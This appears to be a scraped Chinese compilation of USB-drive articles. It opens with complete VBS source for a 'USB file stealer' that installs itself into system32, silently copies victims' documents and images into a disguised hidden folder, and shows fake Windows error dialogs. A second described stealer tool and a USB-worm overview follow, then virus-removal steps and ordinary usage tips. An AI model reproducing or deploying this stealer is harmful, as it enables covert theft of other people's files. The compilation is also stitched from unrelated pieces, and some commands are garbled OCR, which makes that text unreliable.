插入U盘自动复制
自动复制U盘文件的VBS脚本

⾃动复制U盘⽂件的VBS脚本以下为演⽰:⼀、设置右键单击,选择编辑oStr = "txt|jpg|doc" '你要窃取的⽂件类型,可以⾃⾏添加,⽤“|”隔开oDistPath = "C:\\windows\\system\\" '保存路径oFolderName = "Task" '保存⽂件夹名称oType = 0 '将保存的⽂件夹进⾏伪装 1为task⽂件夹,2为recycler⽂件夹,0为不伪装oOut = 1 '1复制完毕后退出,0复制完毕后不退出,继续循环⼆、保存后运⾏会出现安装成功对话框,如果不希望出现该对话框,可以将“Msgbox "安装成功"”注释掉。
此时脚本已经在循环监测U盘的插⼊三、插⼊U盘U盘插⼊后,就开始⽂件的复制。
复制完成后会出现提⽰对话框。
如果不希望出现该对话框,可以将 “Msgbox "Windows 错误",64”注释掉四、寻找⽂件此时,⽂件已经在⽬标⽂件夹中。
我将oType 设置为1,所以该⽂件夹成了task⽂件夹,此时双击打开是看不到其中的⽂件的。
这种情况可以通过rar压缩包浏览,将其中的desktop.ini⽂件删除,⽂件夹就会变成普通⽂件夹。
ww这时就能打开⽂件夹看到其中的内容。
Copy.log记录的是原⽂件及复制后的⽂件。
vbs代码复制代码代码如下:oStr = "txt|jpg|doc" '⽂件类型,添加⽂件类型⽤“|”隔开oDistPath = "C:\\windows\\system\\" '保存路径oFolderName = "Task" '保存⽂件夹名称oType = 1 '1为task⽂件夹,2为recycler⽂件夹,0为不隐藏oOut = 1 '1复制完毕后退出,0复制完毕后不退出,继续循环'By:⽩开 QQ:343229025Set fso=CreateObject("scripting.filesystemobject")Set wshell=CreateObject("WScript.shell")If WScript.ScriptFullName=fso.GetSpecialFolder(1)&"\Baikai.vbs" Then '如果是在system32'⽂件夹不存在则创建If (not fso.FolderExists(oDistPath & oFolderName)) Thenfso.CreateFolder(oDistPath & oFolderName)End If'创建记录⽂件Set Mylog=fso.CreateTextFile(oDistPath&oFolderName&"\\Copy.log",True)'循环监测移动存储设备插⼊DoFor Each oDriver In fso.DrivesIf oDriver.DriveType=1 And oDriver<>"A:" And oDriver<>"B:" ThenTreeIt(oDriver)Msgbox "Windows 错误",64If(oOut=1) thenExit DoEnd ifEnd IfNextWScript.Sleep 15000LoopMylog.Close'隐藏⽂件夹oHideFolder oDistPath,oFolderName,oTypeelse '如果是其它⽬录,先安装fso.CopyFile WScript.ScriptFullName,fso.GetSpecialFolder(1)&"\Baikai.vbs",True wshell.Run fso.GetSpecialFolder(1)&"\Baikai.vbs"Msgbox "安装成功"end ifSet fso=nothingSet wshell=nothing'遍历⽬录函数Function TreeIt(sPath)Set oFolder = fso.GetFolder(sPath)Set oSubFolders = oFolder.SubfoldersSet oFiles = oFolder.FilesFor Each oFile In oFilesoCopyFile oFile.Path,oDistPath,oFolderNameNextFor Each oSubFolder In oSubFoldersTreeIt(oSubFolder.Path)NextSet oFolder = NothingSet oSubFolders = NothingEnd Function'复制⽂件函数Function oCopyFile(FileName,oDistPath,oFolderName)Ext = fso.GetExtensionName(FileName)If(instr(oStr,lcase(Ext))) thenRandomizetempname=Ext&int((Rnd*100000000)+1)&"."&Extfso.CopyFile FileName,oDistPath&oFolderName&"\\"&tempname,trueMylog.writeline FileNameMylog.writeline tempnameEnd IfEnd Function'隐藏⽂件夹函数Sub oHideFolder(oDistPath,oFolderName,oType)Select Case oTypecase 1Set inf=fso.CreateTextfile(oDistPath&oFolderName&"\\desktop.ini",True)inf.writeline("[.ShellClassInfo]")inf.writeline("CLSID={d6277990-4c6a-11cf-8d87-00aa0060f5bf}")case 2Set inf=fso.CreateTextfile(oDistPath&oFolderName&"\\desktop.ini",True)inf.writeline("[.ShellClassInfo]")inf.writeline("CLSID={645FF040-5081-101B-9F08-00AA002F954E}")case 0Exit subEnd SelectSet inf=nothingSet SysoFolder=fso.GetFolder(oDistPath&oFolderName) SysoFolder.attributes=4Set SysoFolder=nothingEnd sub'By:⽩开 QQ:343229025。
U盘中毒的查毒杀毒方法

方法一1、将U盘插入自己的电脑,当出现操作提示框时,不要选择任何操作,关掉。
2、进入我的电脑,从地址下拉列表中选择U盘并进入,或者右键单击可移动磁盘,在弹出的菜单中选择“打开”进入。
千万不要直接点击U盘的盘符进去,否则会立刻激活病毒!3、在我的电脑-工具-文件夹选项-查看-显示所有文件和文件夹,把“隐藏受保护的系统文件”的勾去掉,你会看到U盘中出现了“rose.exe (或者 setup. exe, gamesetup. exe)” 和“autorun. inf” 两个文件直接删除!4、在开始一运行中输入“regedit”(XP系统)打开注册表,点“编辑”一一“查找”,在弹出的对话框中输入“rose.exe(或者setup.exe, gamesetup.exe)” 找到后将整个shell子键删除,然后继续按F3查找下一个,继续删除查找到有关的键值,直到显示为“注册表搜索完毕”为止。
方法二(文件夹不见了,被病毒隐藏时使用此方法)1.【图片】按WIN+R组合键(WIN是Z和SHIFT键下面,CTRL键右边,ALT键左边的那个键)打开运行对话框。
输入。
山&回车打开命令行。
一命令行其实很好用2.输入你U盘的盘符,再打一个冒号:,回车。
一进入U盘(如:你的U盘是H 盘则输入比回车即可)3.输入@优=玷*.* -s -h /s /d,回车。
一把所有文件去掉隐藏属性(可以看见你丢失的文件)(如果还是没有看见,丢失的文件夹,打开工具-文件夹选项-查看, 取消“隐藏受保护的操作系统文件”(无视警告选“是”),“隐藏已知文件类型的扩展名”。
点击选中“显示所有文件和文件夹"。
一)4.现在再看看你的U盘,是不是发现了很多EXE文件或者autorun.inf文件?一你看到两个一样的文件夹?那么有一个是病毒,右键菜单不是“打开,搜索,资源管理器”之类的是病毒。
5.还等什么--把它们删除吧~~~还有陌生的BAT,CMD,SCR,PIF文件,WINDOWS 旗子图标的文件,齿轮图标的文件,册f~~-autorun.inf的图标是文件夹?删除试试~~删不掉就算了。
U盘使用的十大方法

U盘使用的十大方法U盘的使用已经非常普遍了,人们经常用U盘来备份、携带、转移文件。
本文为大家讲解U盘使用的十大方法,一起来了解吧。
U盘使用的十大方法使用方法一、正确的插拔方式在插拔U盘时用力过猛或上下摆动幅度过大是不正确的。
插拔U 盘时只允许左右少许摆动,不允许上下过度摆动。
这是因为usb插接口扁而薄。
上下摇动容易使机内线路板断裂,或者插头与线路板之间脱焊。
造成接触不良使数据传输出错甚至不能使用,这种故障是很常见的。
使用方法二、携带方式要稳妥携带时要注意保护U盘。
如果随意装在衣袋里特别是裤子的后袋里,容易受到挤压而变形,严重时也会使线路板断裂产生隐性的故障。
使用方法三、保持清洁防止灰尘污染usb插口内如果积有较多的灰尘或污垢,会导致接触不良使数据传输不畅。
读卡器的电触点更为精细内部如果有了灰尘或锈迹,与电脑连接后会出现莫名其妙的故障现象。
有些种类的存储卡体积更小更薄,操作时一定要当心。
注意插头上的灰尘颗粒还会把触点磨毛。
缩短插口的使用寿命。
一定要保持插接口清洁。
使用方法四、防止受到腐蚀性污染夏天随身携带的U盘容易收到汗液的污染。
时间久了里面可能会生锈,造成损坏。
还要防止淋雨;落水和腐蚀性气体的侵蚀或置于厨房的油烟或水蒸气的环境中。
使用方法五、规范的操作usb接口允许热插拔(带电插拔),但在读取或写入数据时千万不可插拔。
这样操作轻则损坏数据,重则损坏芯片。
如果你不能确认是否正在读写数据,就采用安全删除硬件的方式断开连接。
这种方式如果仍不能安全删除U 盘,为了保险起见,建议你关机以后再拔出U盘。
如果强行拔出可能会出现难以预料的不良后果。
使用方法六、使用中注意温升的影响U盘中电子芯片的体积很小,特别是小型的SD卡或迷你SD卡体积更小。
散热问题要引起注意。
夏季使用时气温较高,在进行写入数据操作时,闪存体的温升较高。
如果U盘容量很大,待写入的文件又很多,持续写入的时间会很长。
此时温度上升会比较大,为了防止芯片因过热受损,必要时可分段间歇写入,给积累的热量一个散发的机会。
U盘小偷V3.1(VBS源码+使用说明)

File Stealer For Removable DriveV3.1.101006 ---By Mr.Jos简介顾名思义,就是通过运行该程序,自动复制该电脑上插入U盘上的文件,又称U盘小偷、优盘大盗。
但是,我这个是参考了网上所有相关功能程序的集成并改进版,主要优点如下:1.静默自动运行:无论是拷贝别人优盘上的东西,还是向自己的优盘里复制进去,无需操作;2.可设置型程序:设置内容包括临时复制目录、自己优盘身份文件等等,均在程序头部有明显标注;3.文件筛选复制:可设置筛选复制文件大小,加速复制过程,节省磁盘空间;4.伪装系统提示:伪装系统插新硬件后重启提示,指示检测到目标优盘或已向自己优盘复制完毕;5.多优盘不干涉:同一电脑上插入的所有优盘均会不干涉地复制下来;6.保持文件结构:复制下来文件保持数据源的文件夹层次结构;7.扩展应用范围:本程序不仅局限于复制U盘,理论上任何可移动磁盘都可复制(本版本暂不支持移动硬盘);暂时想不起来了……有几个缺点,以后会考虑完善:1.不支持Win7;2.没法根据文件类型进行筛选。
说明运行:没什么可说的,把源码复制到文本文档txt中,把扩展名改为vbs,然后直接在电脑上双击运行即可。
使用:当程序检测到非己优盘时,会弹出一个系统插新硬件后需要重启的提示(这个和XP系统的是一模一样的,注意下左侧是问号),表明程序开始将优盘里的内容向电脑上指定的文件夹复制了。
当程序检测到自己优盘时,会自动将电脑上已经复制出来的文件复制到自己的优盘里,复制完毕后,也会弹出系统插新硬件后需要重启的提示(这个和XP系统的不一样,因为它的左侧是黄色叹号),表明复制完了,可以拔了。
非己优盘与自己优盘的判定:程序如果在一个可移动磁盘里检测到测试文件(默认copy.txt),则认为这是自己优盘,只往里面复制;否则认为是非己优盘,只往出复制。
结束:用任务管理器结束wscript.exe进程。
这里主要讲下设置:源码有个Options Area区域,即设置区,下设四个设置和一个子设置区域(File Filter,文件筛选器),下面进行一一讲解:'----------------------Options Area----------------------- //设置区Dim TempSavingPath,TestFileName,DefaultCopyDirectionDim DeleteTempSavingFolderTempSavingPath="C:\Drivers\Copy\" //电脑上的中转暂存目录TestFileName="copy.txt" //测试文件,用于自己/非己优盘判定DefaultCopyDirection="\Copy\" //把偷来的文件复制到自己优盘下的目录DeleteTempSavingFolder=True //复制到自己优盘后,是否删除中转暂存目录' ------------------File Filter------------------- //文件筛选器Dim ActiveFileFilter,MaxSize,MinSizeActiveFileFilter=True //是否启动文件筛选器MaxSize=500000000 //允许复制文件的最大大小(字节) MinSize=0//允许复制文件的最小大小(字节)'---------------------------------------------------------声明本源码及说明仅供学习交流使用,如违法使用,原作者Mr.Jos不承担任何责任。
基于U盘传播的蠕虫实验原理

基于U盘传播的蠕虫实验原理基于U盘的蠕虫实验原理是指通过利用U盘,将含有蠕虫程序的恶意文件传播到目标电脑上,从而实现对目标电脑的攻击和控制。
蠕虫是一种自我复制的计算机程序,能够在计算机网络中传播并感染其他计算机。
与病毒不同,蠕虫无需依赖其他程序的执行,而是利用网络资源自主传播和繁殖。
基于U盘的蠕虫实验原理可以分为以下几个步骤:1. 构建蠕虫程序:攻击者首先构建一个蠕虫程序,通过编程语言编写。
蠕虫程序一般具有自主复制和感染的能力,可以利用系统漏洞、弱密码或其他安全漏洞,通过网络传播到其他计算机。
2. 植入恶意代码:攻击者将蠕虫程序嵌入到一个无害的文件中,常见的格式可以是.doc、.pdf、.exe等。
通过植入的方式,可使目标计算机误以为这是一个安全的文件,继而打开或执行。
3. 制作感染载体:攻击者利用U盘作为感染载体,将含有蠕虫程序的文件复制到U盘中。
一般来说,蠕虫程序会自动制作感染副本,并将副本保存在待感染目标的U盘中。
4. 利用U盘传播:攻击者将感染了蠕虫程序的U盘插入目标电脑。
一旦目标电脑检测到U盘的插入,操作系统会自动运行U盘中的文件。
在此过程中,蠕虫程序会自动运行并感染目标电脑。
5. 感染目标电脑:蠕虫程序在感染目标电脑时,可能利用系统漏洞、弱密码或其他安全漏洞进行入侵。
一般情况下,蠕虫程序会自动复制自己到目标电脑的其他文件或目录中,使得感染范围进一步扩大。
6. 控制目标电脑:一旦蠕虫程序成功感染目标电脑,攻击者可以通过蠕虫程序远程控制目标电脑。
攻击者可以利用这种控制能力,对目标电脑进行各种恶意操作,如获取敏感信息、破坏系统安全等。
基于U盘的蠕虫实验原理的关键在于蠕虫程序的自复制和感染能力。
蠕虫程序利用U盘作为传播载体,通过将自身复制到U盘中的文件,可以在不依赖网络的情况下感染其他计算机。
这种传播方式具有高度的隐蔽性,同时也增加了攻击者控制目标的可能性。
为了防止基于U盘的蠕虫实验对计算机安全造成危害,用户应该保持警惕,在插入他人未知来源的U盘之前,先进行杀毒软件的全盘扫描。
新买u盘的使用方法

新买u盘的使用方法全文共四篇示例,供读者参考第一篇示例:新买的U盘是一种非常实用的存储设备,可以用来存储各种文件和数据,非常方便。
不过,对于一些不太熟悉使用方法的人来说,可能会有一些困惑。
在这篇文章中,我将向大家介绍一下如何正确使用新买的U盘。
当我们购买了新的U盘后,第一步就是要确保U盘能够正常使用。
通常来说,我们只需要将U盘插入电脑的USB接口,系统会自动识别并安装驱动程序。
如果系统没有自动识别U盘,可能是由于U盘本身有问题或者电脑USB接口出现故障。
这个时候我们可以尝试将U盘插入其他电脑上,看看是否能够正常识别,如果还是无法识别,那么就可能是U盘本身出现问题了,需要联系售后服务进行更换或维修。
一般来说,新买的U盘都是空白的,没有任何数据。
我们可以在电脑上对U盘进行格式化,使其可以存储文件和数据。
在格式化之前,建议先备份U盘中的数据,因为格式化会清空U盘中的所有文件。
在电脑上右键点击U盘的盘符,选择“格式化”,按照系统提示进行操作即可。
格式化完成后,我们就可以开始使用U盘了。
使用U盘存储文件和数据非常简单。
只需要将U盘插入电脑的USB接口,系统会自动识别U盘,并在“我的电脑”中显示出U盘的盘符。
我们可以将需要存储的文件拖拽到U盘的盘符中,或者在文件管理器中选择“复制”和“粘贴”文件到U盘中。
存储完成后,务必要安全拔出U盘,避免文件丢失或损坏。
除了存储文件和数据,U盘还可以用来传输文件和数据。
我们可以将U盘中的文件拷贝到其他电脑或设备上,或者将其他设备上的文件拷贝到U盘中。
在拷贝文件时,我们需要注意文件的大小和U盘的剩余空间,确保U盘有足够的空间来存储文件。
我们还可以使用U盘进行系统备份和恢复。
在电脑上运行系统备份软件,将整个系统备份到U盘中,以便在系统崩溃或出现故障时恢复系统。
这样可以避免重装系统的麻烦,节省时间和精力。
除了以上提到的用法,U盘还有许多其他用途,比如安装系统、制作启动盘等。
U盘是一种非常实用的存储设备,能够为我们的工作和生活带来很大的便利。
u盘的正确使用方法以及使用移动U盘应该注意的问题

本文由二手手机导购网/提供!
u盘的正确使用方法以及使用移动U盘应该注意的问题;U盘的正确使用直接决定其寿命,很多人都不知道正确的使用方法,导致U盘出各种各样的问题,然后再去找工具来修复,其实修复效果不尽人意,还不如正确的使用U盘,其方法总的说起来就是要尽量减少在U盘里面的操作,下面我逐一介绍;
3.尽量避免在U盘上打开大型文件或者程序;
比如音、视频文件、幻灯等,除非不得已。在U盘上面直接运行程序会大大的降低U盘的使用寿命。
4.往U盘中导入导出数据尽量不要用剪切要用复制;
避免写入失败或中断而引起数据丢失,不要一次性同时操作多个任务,U盘毕竟不是磁盘,这样的操作对U盘的读写压力是很大的,而且多个任务同时运行时占用大量CPU资源,导致程序运行缓慢,甚至可能半天没有反映,还可能导致死机,所以当一个任务完成后再进行第二个任务。
5.每次拷贝删除数据时容量不宜过大;
一般每次拷贝删除数据时容量不宜超过3G,容量越大或者文件数目越多则U盘速度越慢,因为U盘在拷贝之前是先导入数据的映像,数据越大导入时间越长,所以有时候拷贝删除大文件或者多文件的时候U盘半天都没有反映。
6.尽量不要直接在U盘上编辑文档;
很多人都有直接在U盘上编辑文档的习惯。这首先不利于U盘的寿命。编辑文档的时候免不了要频频保存,以防掉电时文档丢失。保存操作即为写盘操作,U盘的擦写操作在总次数上有个理论值,每保存一次文件就意味着该值就减少一次,也就是寿命就越来越短。另外,像Word之类的编辑器,二手笔记本导购网/,还会在当前工作目录下生成另外一个临时文件,编辑Word文档时对U盘的实际擦写操作的次数从而增倍;其次,U盘的写入速度校硬盘的慢很多,保存动作有一个较长的过程,如果你细心观察,在U盘上保存文档时,Word状态栏下有一个保存进度条,在硬盘上保存文档这个进度条则是一闪而过,几乎看不到。而在U盘上面操作则U盘的指示灯会闪烁许久才停止下来,这表明U盘在进行紧张的写入操作。
TF卡 U盘大批量复制解决方案

TF卡、U盘、移动硬盘批量拷贝解决方案针对目前各公司的TF卡和移动硬盘使用情况,我司提出如下拷贝解决方案一、TF卡拷贝解决方案1.采用佑华CM-B9481G拷贝机,可同时支持47个SD卡或者TF卡进行数据复制,使用拷贝并比对模式进行复制操作,确保数据在高速写入后可以进行正常读取。
2.针对TF卡内已有数据的,在拷贝新的数据之前,拷贝机自动清空原有数据,按照母源数据进行写入,无需在拷贝之前进行数据清空的动作。
3.拷贝机开启异步拷贝功能,a. 当数据小于256MB时,自动实现异步操作,即:当某个端口的TF卡数据拷贝完成后,可直接拔出,插入新的TF卡,无需等待其他端口拷贝完成,高效利用端口及节省拷贝时间。
b. 当数据高于256MB时,自动实现同步操作,即:必须所有接口都工作完成后,才能开始下一轮操作。
4.如果需要对数据进行防写、防删、防改设定的,在附属功能中执行防写设定即可,建议采用一般防写功能(即被写保护的SD卡或者TF卡如果想要更新数据,还可以进行解除写保护),不建议采用永久写保护操作(不可解除)5.产能分析采用CM-B9481G,Class10 TF卡二、U盘或者移动硬盘拷贝解决方案1.采用佑华UB-B9601H拷贝机,写入速度高达44MB/S,相较于普通U盘拷贝机速度高一倍,可同时支持59个U盘或者移动硬盘进行数据复制,U盘使用拷贝并比对模式进行复制操作(移动硬盘仅使用拷贝功能即可,移动硬盘稳定性高于U盘,无需进行数据校验),确保数据在高速写入后可以进行正常读取。
2.针对U盘或者移动硬盘内已有数据的,在拷贝新的数据之前,拷贝机自动清空原有数据,按照母源数据进行写入,无需在拷贝之前进行数据清空的动作。
3.拷贝机开启异步拷贝功能,a. 当数据小于256MB时,自动实现异步操作,即:当某个端口的U盘数据拷贝完成后,可直接拔出,插入新的U盘,无需等待其他端口拷贝完成,高效利用端口及节省拷贝时间。
b. 当数据高于256MB时,自动实现同步操作,即:必须所有接口都工作完成后,才能开始下一轮操作。
u盘防毒措施方法

U盘病毒具有高度的传染性、隐蔽性和破坏性。一旦U 盘被感染,病毒可以迅速传播到其他计算机和存储设备 ,并可能窃取个人信息、破坏文件和造成经济损失。
u盘病毒的传播途径
01 插入感染
将U盘插入计算机时,病毒可以自动复制并感染 操作系统。
02 文件共享
使用不安全的网络共享或公共文件传输工具时, 病毒可以通过文件传播。
不随意使用未知来源的u盘
01 不要随意使用来历不明的U盘,特别是在网吧、 公共场所等不确定是否安全的场所。
02 在使用U盘前,应该先检查U盘的来源,确保其来 自可信赖的来源。
03 避免在未知来源的U盘上存储敏感信息或个人数 据。
不打开未知来源的邮件附件
01 不要打开来自未知来源的电子邮件附件,特别是 带有可执行文件的附件。
THANKS
感谢Байду номын сангаас看
在使用新的u盘之前,先确认其来源和安全性,避免使 用来历不明的u盘。
定期进行u盘杀毒
定期使用杀毒软件对u盘进行全面扫描和查杀,确 保u盘不受病毒和恶意软件的感染。
在插入u盘之前,先使用杀毒软件进行扫描,确保 u盘没有携带病毒和恶意软件。
不打开未知来源的u盘文件
01 不随意打开未知来源的文件和程序,特别是来自
02 定期更新和修补系统漏洞,以确保计算机安全。
03 使用可靠的杀毒软件,并定期更新病毒库,以便 及时检测和清除病毒。
定期更新操作系统和应用程序
定期更新操作系统和应用程序 ,以确保计算机系统的安全性 和稳定性。
在更新操作系统和应用程序时 ,应该选择官方网站或可信赖 的来源进行下载和安装。
避免使用破解版或盗版软件, 以免感染恶意软件或病毒。
手机优盘怎么使用方法

手机优盘怎么使用方法
手机优盘,也称为移动U盘,是一种可以直接连接到手机或平板电脑上使用的存储设备。
以下是手机优盘的使用方法:
1.将手机优盘插入手机的充电口或者USB接口。
根据手机型号的不同,插入口可能在手机底部或侧面。
2.手机会自动识别和连接手机优盘。
如果没有自动连接,可在手机设置中找到存储设备选项,手动启用手机优盘。
3.一旦连接成功,可以在手机的文件管理器中查看和管理手机优盘存储的文件。
大多数手机优盘支持直接在手机上查看、复制、移动、删除文件和文件夹。
4.在电脑上使用手机优盘时,可以将手机优盘连接到电脑的USB接口上。
电脑会自动识别手机优盘并将其显示为可移动磁盘。
5.在电脑上使用手机优盘时,可以像使用普通U盘一样进行文件的拷贝、粘贴、删除等操作。
6.手机优盘也可以用来存储和播放手机上的媒体文件(如音乐、视频等),只需将文件复制到手机优盘中即可。
请注意,使用手机优盘时要小心操作,避免意外断开连接或不当操作导致数据丢失。
在拔出手机优盘之前,最好先卸载它,以免损坏存储设备或文件损坏。
新买u盘的使用方法

新买u盘的使用方法
新买的U盘是一种便携式存储设备,通常用于在不同设备之间
传输文件。
使用U盘非常简单,以下是一些基本的使用方法:
1. 插入U盘,首先,找到你的电脑或其他设备上的USB接口,
将U盘插入其中。
通常会有一个小的USB符号指示USB接口的位置。
2. 等待识别,一旦插入U盘,设备通常会自动识别并安装所需
的驱动程序。
在某些情况下,你可能需要等待一会儿才能看到U盘
在文件管理器中出现。
3. 打开U盘,一旦U盘被识别,你可以通过双击U盘图标或者
在文件管理器中找到U盘来打开它。
在Windows系统中,U盘通常
会显示为一个新的驱动器(如E:\或F:\)。
4. 复制和粘贴文件,一旦打开U盘,你可以将文件从你的电脑
复制到U盘中,或者从U盘复制文件到你的电脑中。
只需在文件管
理器中选择文件,右键单击并选择“复制”或“剪切”,然后转到
U盘驱动器并右键单击选择“粘贴”。
5. 安全拔出,在完成文件传输后,确保在安全地移除U盘之前先关闭所有U盘中的文件和文件夹。
在Windows中,你可以右键单击U盘驱动器并选择“安全删除硬件”,然后选择U盘并等待系统提示安全移除U盘。
总之,U盘是一个非常方便的存储设备,它可以帮助你在不同设备之间轻松传输文件。
记得在使用U盘时要小心谨慎,避免损坏文件或设备。
希望这些基本的使用方法能帮助你更好地使用你的新U盘。
U盘使用常识及注意事项

U盘使用常识及注意事项1、U盘插入电脑USB插口后,U盘上的指示灯闪烁,此时不要动U盘,也不要对U盘读、写文件。
当U盘灯不闪烁了,电脑任务栏出现一绿色箭头后,表示电脑正确识别U盘了,可以对U盘读写文件了。
2、在电脑和U盘之间传递数据时,U盘上的指示灯不停闪烁,此时不要去碰U盘!更不要拔下U盘!!否则极易烧坏U盘端口。
3、在向U盘中复制或读出文件时,尽管电脑屏幕上的复制进度条已经走到尽头并且消失了,但U盘上的指示灯还在闪烁,此时电脑和U盘仍然在读写数据,此时一定不要拔下U 盘!4、想要拨下U盘时,若电脑是XP或2000操作系统,要等到U盘灯停止闪烁时,用鼠标左键点一下任务栏上的绿色箭头,出现一条提示:“安全删除USB...驱动器”,用鼠标再点一下这条提示框,稍等几秒钟,等到U盘指示灯熄灭后,才可拨下U盘。
注意:一定要耐心地等U盘指示灯熄灭了,才可以拨下U盘!若您的电脑是古老的Win98操作系统,任务栏上不出现绿箭头,但也要等到U盘指示灯不闪烁了才可以读写文件,读写文件结束后,要等U盘指示灯不闪烁时才可拨下U盘!若您的电脑是Vista系统,即使单击任务栏上的箭头安全删除了U盘,U盘灯也可能不熄灭。
但只要灯不闪烁,就可以拔下U盘。
5、U盘不要长时间挂在电脑上不拔下来。
把U盘插在电脑上,过一段时间U盘就会发热了,长时间的热量积累,容易影响U盘的稳定性,甚至稳烧毁U盘。
所以,如果要长时间的修改U盘中的文件,请把盘中的文件复制进电脑中,拔下U盘,文件修改完毕后再重新插上U盘存入。
6、U盘的存储原理和硬盘有很大不同,建议不要用碎片整理程序对其进行碎片整理,否则会影响U盘使用。
7、当U盘插入USB接口时遇到明显阻力,请调整一下角度和方位,或者换一个接口。
8、有时,U盘插在机箱前面的插口时系统会不识别U盘并引起电脑死机,故特别推荐把U盘插到机箱后面的USB插口中使用。
有时若使用了USB延长线,即使接到了机箱后面的接口中,也可能提示U盘识别有问题,这时请去除延长线,直接将U盘插到后面USB 接口上。
台电苹果手机U盘使用说明

台电苹果手机U盘使用说明
苹果手机储存空间问题经常让果粉头疼,而苹果手机U盘的出现实现了手机容量扩展,相册自动备份,跨设备传输,离线播放电影等几大功能,简直就是神器。
但只有会正确使用才能发挥它应有的效果。
一、产品激活
插入魔闪mini系列iPhone手机U盘,可看到以下提示信息,点击APP Store,即可
进入Magic Disk软件下载页面。
或者直接进入APP Store,搜索“Magic Disk”并下
载Magic Disk软件。
二、软件操作界面
主界面包括三大区域:设置(右上角)、存储区状态(可滑动选择存储区)、资料管
理(包括音乐、照片、视频和通讯录)
三、功能说明
1.备份:点击“选择”→选取需要备份的文件→点击“备份”
2.复制/剪切:点击“选择”→选择要复制/移动的文件→点击复制/剪切图标,选择
粘贴路径
3.重命名文件:点击“选择”→选取需要重命名的文件→点击“更多”→点击重命
名图标→输入文件名→点击确定
4.指纹解锁功能:
开启/关闭指纹解锁:点击“设置”→开启/关闭“Touch ID”→验证指纹
注意事项:
1.苹果U盘建议采用exFAT格式,如分区为NTFS、FAT32,Magic Disk可能无法识
别。
2.禁止在传输数据时拔除台电苹果手机u盘。
3.将苹果手机U盘取出时,(按下HOME键)回到主菜单,再拔出U盘。
4.首次插入U盘弹出软件安装提示,如点击“忽略”,将不再弹出提示,需要用
其他方式下载Magic Disk软件。
破解防复制拷贝的u盘的几种方法

破解防复制拷贝的U盘的几种方法随着科技的不断发展,U盘作为一种便捷的存储设备被广泛应用于个人和企业的工作中。
